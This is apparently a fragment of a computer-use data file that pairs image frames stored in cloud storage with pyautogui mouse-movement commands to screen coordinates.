
pyautogui.moveTo(428, 123)

pyautogui.moveTo(436, 102)

pyautogui.moveTo(436, 137)

pyautogui.moveTo(430, 254)

pyautogui.moveTo(448, 338)
